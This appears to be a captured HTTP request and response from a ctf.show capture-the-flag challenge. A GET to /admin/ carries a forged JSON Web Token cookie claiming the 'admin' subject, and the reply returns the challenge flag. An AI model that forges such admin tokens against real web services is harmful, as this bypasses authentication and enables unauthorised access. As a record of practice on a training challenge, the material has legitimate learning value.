 Raw Params Headers Hex JSON Web Token
GET /admin/ HTTP/1.1
Host: a9d8120b-08ea-48e7-b8c1-8f5e4293001c.challenge.ctf.show
accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie:
auth=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJhZG1pbiIsImlhdCI6MTY2Mjg4MjU5NiwiZXhwIjoxNjYyODg5Nzk2LCJuYmYiOjE2NjI4ODI1OTYsInN1
YiI6ImFkbWluIiwianRpIjoiM2Y1ZDg3MmQ5ZGI5ZDMxNzQ0NjU0NGE5NzYwNDgzYTkifQ.-Nnppe2aGshbQuT-JnOSpCcXz6KfVrR-rekqPEa3R6I
Connection: close
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 11 Sep 2022 07:54:31 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Server: nginx/1.18.0 (Ubuntu)
X-Powered-By: PHP/7.3.22
Content-Length: 45
ctfshow{b3aa726e-7900-4d7f-9387-36965cdc2c44}